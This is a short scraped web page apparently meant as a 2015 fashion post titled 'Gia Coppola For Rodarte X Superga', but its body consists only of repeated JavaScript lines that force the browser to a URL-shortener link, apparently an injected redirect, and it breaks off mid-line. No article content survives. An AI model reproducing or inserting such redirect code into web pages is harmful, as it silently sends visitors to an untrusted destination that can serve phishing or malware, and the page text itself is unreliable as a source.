
Gia Coppola For Rodarte X Superga
March 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...